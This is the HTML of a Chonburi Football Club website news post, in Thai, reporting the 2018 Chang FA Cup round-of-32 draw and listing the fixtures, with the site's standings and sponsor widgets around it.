					<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-32085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32085"><a href="https://chonburifootballclub.com/">Home</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://chonburifootballclub.com/tournaments/all/">Match</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#">League &#038; Cup</a>
<ul class="sub-menu">
	<li id="menu-item-32079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32079"><a href="https://chonburifootballclub.com/thai-league-2/">Thai League 2</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://chonburifootballclub.com/tournaments/league/">Thai League</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://chonburifootballclub.com/tournaments/tournaments/">Cups</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Club</a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://chonburifootballclub.com/players/">Players</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#">info</a>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://chonburifootballclub.com/profile/history/">History</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://chonburifootballclub.com/profile/identity/">Identity</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://chonburifootballclub.com/profile/honours/">Honours</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://chonburifootballclub.com/profile/stadium/">Stadium</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://chonburifootballclub.com/profile/organization/">Organization</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a target="_blank" rel="noopener" href="https://shopee.co.th/chonburi_football_club">Shop</a></li>
<li id="menu-item-32081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32081"><a href="#">Follow us</a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a target="_blank" rel="noopener" href="https://www.facebook.com/chonburi.football.club">Facebook</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" rel="noopener" href="https://www.instagram.com/chonburi_football_club/">Instagram</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/ChannelSharks">Youtube</a></li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11157"><a href="https://twitter.com/ChonFCOfficial">Twitter</a></li>
</ul>
</li>
</ul></div>									</nav><!-- #site-navigation -->
												<div class="site-branding">
										<a class="site-logo" href="https://chonburifootballclub.com/" rel="home"><img src="https://chonburifootballclub.com/wp-content/uploads/2024/09/2024CFCLOGO.png" alt="Chonburi Football Club"></a>
															<hgroup style="color: #ffffff">
						<h1 class="site-title"><a href="https://chonburifootballclub.com/" rel="home">OFFICIAL WEBSITE</a></h1>
						<h2 class="site-description"><a href="https://chonburifootballclub.com/" rel="home">Chonburi Football Club</a></h2>
					</hgroup>
									</div><!-- .site-branding -->
						</div>
		</header><!-- #masthead -->

	
	
	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6611" class="post-6611 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-football tag-485 tag---2018 tag--32--">
	
			<div class="entry-thumbnail">
			<img width="620" height="325" src="https://chonburifootballclub.com/wp-content/uploads/2018/06/36404728_1834753216605889_4500063503486287872_n-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://chonburifootballclub.com/wp-content/uploads/2018/06/36404728_1834753216605889_4500063503486287872_n-1024x536.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2018/06/36404728_1834753216605889_4500063503486287872_n-300x157.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2018/06/36404728_1834753216605889_4500063503486287872_n-768x402.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2018/06/36404728_1834753216605889_4500063503486287872_n-128x67.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2018/06/36404728_1834753216605889_4500063503486287872_n-32x17.jpg 32w, https://chonburifootballclub.com/wp-content/uploads/2018/06/36404728_1834753216605889_4500063503486287872_n.jpg 2000w" sizes="(max-width: 620px) 100vw, 620px" />		</div>
	
	<div class="single-entry">
		<header class="entry-header">
			<h1 class="entry-title single-entry-title">“ฉลามชล” เฝ้ารัง ดวล “ดาบหักพิฆาต” ศึก ช้าง เอฟเอคัพ รอบ 32 ทีม หวด 4 ก.ค.นี้</h1>
			<div class="entry-details">
				
				<span class="posted-on"><a href="https://chonburifootballclub.com/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5-%e0%b9%80%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%87-%e0%b8%94%e0%b8%a7%e0%b8%a5-%e0%b8%94%e0%b8%b2/" rel="bookmark"><time class="entry-date published" datetime="2018-06-29T09:32:33+00:00">29 มิถุนายน 2018</time><time class="updated" datetime="2018-06-29T09:35:52+00:00">29 มิถุนายน 2018</time></a></span>							</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><strong>เมื่อ วันศุกร์ที่ 29 มิ.ย.เวลา 15.30 น. ที่ผ่านมา ณ ห้องประชุม ชั้น 24 อาคารเฉลิมพระเกียรติ การกีฬาแห่งประเทศไทย สมาคมกีฬาฟุตบอลแห่งประเทศไทยฯ ร่วมกับ ช้าง ผู้สนับสนุนหลัก ได้จัดพิธีการจับสลาก ฟุตบอลถ้วย ช้าง เอฟเอ คัพ 2018 รอบ 32 ทีมสุดท้าย</strong></p>
<p>สำหรับการแข่งขัน ศึก ช้าง เอฟเอคัพ 2018 รอบ 64 ทีมสุดท้าย เพิ่งแข่งขันเสร็จสิ้นไป เมื่อวันที่ 27 มิ.ย. โดย 32 ทีม ที่ผ่าน โดยทีมที่เข้ารอบ ประกอบด้วย ทีมจาก โตโยต้า ไทยลีก 13 ทีม, เอ็ม-150 แชมเปี้ยนชิพ (ไทยลีก2) 8 ทีม, ออมสิน ลีกโปร (ไทยลีก3) 5 ทีม, ออมสิน ลีก (ไทยลีก4) 5 ทีม และ สมาคมศิษย์เก่ามหาวิทยาลัยวงษ์ชวลิตกุล หนึ่งเดียวจาก ไทยแลนด์ อเมเจอร์ ลีก (ไทยลีก5)</p>
<p>ซึ่งผลการจับสลาก ปรากฏว่า ทัพ “ฉลามชล” ชลบุรี เอฟซี จะลงสนาม ในรอบ 32 ทีมสุดท้าย พบกับ อุตรดิตถ์ เอฟซี ทีมจ่าฝูง จาก ศึก ออมสิน ลีก (ไทยลีก4) โซนภาคเหนือ ที่สนาม ชลบุรีสเตเดี้ยม แข่งขันในวันพุธที่ 4 ก.ค. เวลา 19.00 น.</p>
<p><strong>ขณะที่ผลการจับสลากประกบคู่ ในรอบ 32 ทีมสุดท้าย ทั้งหมด มีดังนี้</strong></p>
<p>การท่าเรือ เอฟซี &#8211; พีทีที ระยอง เอฟซี<br />
บีจีซี เอฟซี &#8211; ทหารบก เอฟซี<br />
นรา ยูไนเต็ด &#8211; อุบล ยูเอ็มที ยูไนเต็ด<br />
บ้านค่าย ยูไนเต็ด &#8211; พัทยา ยูไนเต็ด<br />
เจแอล เชียงใหม่ &#8211; ขอนแก่น เอฟซี<br />
นครปฐม ยูไนเต็ด &#8211; สุโขทัย เอฟซี<br />
<strong>ชลบุรี เอฟซี &#8211; อุตรดิตถ์ เอฟซี</strong><br />
บีจีเอฟซี &#8211; ราชบุรี มิตรผล เอฟซี<br />
สิงห์ เชียงราย ยูไนเต็ด &#8211; แอร์ฟอร์ซ เซ็นทรัล เอฟซี<br />
บุรีรัมย์ ยูไนเต็ด &#8211; ลำปาง เอฟซี<br />
สมาคมศิษย์เก่ามหาวิทยาลัยวงษ์ชวลิตกุล &#8211; โปลิศ เทโร เอฟซี<br />
ชัยนาท ยูไนเต็ด &#8211; กระบี่ เอฟซี<br />
สระแก้ว เอฟซี &#8211; ราชนาวี เอฟซี<br />
เกษตรศาสตร์ เอฟซี &#8211; ตราด เอฟซี<br />
แพร่ ยูไนเต็ด &#8211; ศรีสะเกษ เอฟซี<br />
เอสซีจี เมืองทอง ยูไนเต็ด &#8211; อาร์มี่ ยูไนเต็ด</p>
<p><strong>สำหรับ การแข่งขัน ศึก ช้าง เอฟเอคัพ 2018 รอบ 32 ทีมสุดท้าย จะแข่งขันวันที่ 4 ก.ค.นี้ ภายใต้ระบบน็อคเอาท์ จนถึง รอบ ชิงชนะเลิศ ทีมแชมป์ จะได้สิทธิ์ไปเล่น เอเอฟซี แชมเปี้ยนส์ลีก 2019 รอบเพลย์ออฟ รอบ 2 ต่อไป</strong></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5-%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%96%e0%b9%8c-%e0%b9%80/" rel="tag">ชลบุรี เอฟซี - อุตรดิตถ์ เอฟซี</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%87-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b9%80%e0%b8%ad%e0%b8%84%e0%b8%b1%e0%b8%9e-2018/" rel="tag">ช้าง เอฟเอคัพ 2018</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%a3%e0%b8%ad%e0%b8%9a-32-%e0%b8%97%e0%b8%b5%e0%b8%a1-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2/" rel="tag">รอบ 32 ทีม สุดท้าย</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://chonburifootballclub.com/%e0%b9%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%84%e0%b8%9f-%e0%b8%81%e0%b8%a4%e0%b8%a9%e0%b8%94%e0%b8%b2-%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left"></i></span>&nbsp;แระห์ลูกไฟ! กฤษดา ขอบคุณโอกาส มั่นใจจะพัฒนาตัวเองให้แกร่งขึ้น (คลิป)</a></div><div class="nav-next"><a href="https://chonburifootballclub.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b8%9a%e0%b8%b9%e0%b9%8a%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%a1%e0%b9%80%e0%b8%81%e0%b8%a1-%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5-%e0%b8%9a/" rel="next">เอ็ม บู๊เต็มเกม! ฉลามชล บี เจ๊า สายมิตร กบินทร์ฯ  ไร้สกอร์  ไทยลีก 4&nbsp;<span class="meta-nav"><i class="fa fa-angle-right"></i></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sp-widget-align-none"><aside id="sportspress-countdown-3" class="widget widget_sportspress widget_countdown widget_sp_countdown"><h1 class="widget-title">นัดต่อไป</h1></aside></div><div class="sp-widget-align-none"><aside id="sportspress-event-blocks-3" class="widget widget_sportspress widget_sp_event_blocks"><h4 class="sp-table-caption">ผลการแข่งขันล่าสุด</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate">
						<td>
							<span class="team-logo logo-odd" title="สุพรรณบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span> <span class="team-logo logo-even" title="ชลบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>							<time class="sp-event-date" datetime="2025-04-26 18:00:58">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">26 เมษายน 2025</a>							</time>
							<h5 class="sp-event-results">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/"><span class="sp-result">0</span> - <span class="sp-result">1</a>							</h5>
																												<h4 class="sp-event-title">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">สุพรรณบุรี v ชลบุรี</a>							</h4>

						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div></aside></div><div class="sp-widget-align-none"><aside id="sportspress-league-table-3" class="widget widget_sportspress widget_league_table widget_sp_league_table"><div class="sp-template sp-template-league-table">
	<h4 class="sp-table-caption">ตารางคะแนน ไทยลีก2 24/25</h4><div class="sp-table-wrapper"><table class="sp-league-table sp-data-table sp-sortable-table sp-scrollable-table" data-sp-rows=""><thead><tr><th class="data-rank">Pos</th><th class="data-name">Team</th><th class="data-p">P</th><th class="data-gd">GD</th><th class="data-pts">Pts</th></tr></thead><tbody><tr class="odd highlighted sp-row-no-0"><td class="data-rank sp-highlight" data-label="Pos">1</td><td class="data-name has-logo sp-highlight" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ชลบุรี</td><td class="data-p sp-highlight" data-label="P">32</td><td class="data-gd sp-highlight" data-label="GD">26</td><td class="data-pts sp-highlight" data-label="Pts">63</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>อยุธยา</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">27</td><td class="data-pts" data-label="Pts">60</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>แพร่</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">23</td><td class="data-pts" data-label="Pts">58</td></tr><tr class="even sp-row-no-3"><td class="data-rank" data-label="Pos">4</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>พลังกาญจน์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">17</td><td class="data-pts" data-label="Pts">51</td></tr><tr class="odd sp-row-no-4"><td class="data-rank" data-label="Pos">5</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>มหาสารคาม</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">5</td><td class="data-pts" data-label="Pts">48</td></tr><tr class="even sp-row-no-5"><td class="data-rank" data-label="Pos">6</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ลำปาง</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">9</td><td class="data-pts" data-label="Pts">47</td></tr><tr class="odd sp-row-no-6"><td class="data-rank" data-label="Pos">7</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เกษตรศาสตร์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">0</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="even sp-row-no-7"><td class="data-rank" data-label="Pos">8</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>บางกอก</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-4</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="odd sp-row-no-8"><td class="data-rank" data-label="Pos">9</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>นครศรี</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-2</td><td class="data-pts" data-label="Pts">41</td></tr><tr class="even sp-row-no-9"><td class="data-rank" data-label="Pos">10</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เชียงใหม่</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-7</td><td class="data-pts" data-label="Pts">39</td></tr></tbody></table></div><div class="sp-league-table-link sp-view-all-link"><a href="https://chonburifootballclub.com/tournaments/league/">ชมตารางทั้งหมด</a></div></div>
</aside></div></div><!-- #secondary -->

	</div><!-- #content -->
	
		<div class="footer-wrapper">
		<div class="footer-sponsor">
			<aside id="text-5" class="widget widget_text">			<div class="textwidget"><table class="table">
<tbody>
<tr>
<td>
				<a target="_blank" href="http://changbeer.com/" rel="noopener"><img src="/wp-content/uploads/2023/08/Chang2023.png" class="img-footer-sponsor img-footer-sponsor-big"></a>
			</td>
<td>
<ul class="list-inline">
<li><a target="_blank" href="https://www.daikin.co.th/?utm_source=website&utm_medium=website_chonburifootballclub_logo&utm_campaign=website_chonburifootballclub_230823" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-07-Daikin.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.panasonic.com/th/" rel="noopener"><img src="/wp-content/uploads/2023/04/Panasonic.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.estcolathai.com/" rel="noopener"><img src="/wp-content/uploads/2024/10/est.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-FBT.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="http://www.aia.co.th/th/index.html" rel="noopener"><img src="/wp-content/uploads/2020/11/Footy-2020-02-AIA.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.hemaraj.com/page/main.asp" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Wha.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://eurofood.co.th/" rel="noopener"><img src="/wp-content/uploads/2024/10/euro.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-YG.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://chonburifootballclub.com/" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Pocari.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.nikon.co.th/" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-14-Nikon.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2017/02/Footy-2017-10-Airasia.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.samitivejhospitals.com/sriracha/" rel="noopener"><img src="/wp-content/uploads/2018/01/Footy-2018-18-Samitivej.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Cleanatic.png" class="img-footer-sponsor"></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Fit.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.nichiban.com/th/en/products/battlewin/" rel="noopener"><br />
<img src="/wp-content/uploads/2020/11/Footy-2020-02-BTW.png"></a></li>
<li><img src="/wp-content/uploads/2023/08/Major2023.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2023/08/Fitness2023.png" class="img-footer-sponsor"></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
		</aside>		</div>
	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-area">
			<div id="quaternary" class="footer-widgets" role="complementary">
									<div class="footer-widget-region"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">บริษัท ชลบุรี เอฟ.ซี. จำกัด</h3>			<div class="textwidget"><p>สนามชลบุรี สเตเดียม ชั้น 2 เลขที่ 107/12 หมู่ 2<br />
ถ.พระยาสัจจา ต.สเม็ด อ.เมือง จ.ชลบุรี</p>
<p>โทร : 0-3846-7109, 0-3846-7609<br />
อีเมล์ : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98f5fdfcf1f9d8fbf0f7f6faedeaf1fef7f7ecfaf9f4f4fbf4edfab6fbf7f5">[email&#160;protected]</a></p>
</div>
		</aside></div>
									<div class="footer-widget-region"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>
							</div>
		</div><!-- .footer-area -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
	<div class="info-area">
			<div class="site-copyright">
		&copy; 2026 Chonburi Football Club. All Rights Reserved.	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="#">Line OA : @Chonburi_FC</a>	</div><!-- .site-info -->
		</div><!-- .info-area -->
</div><!-- .site-info -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
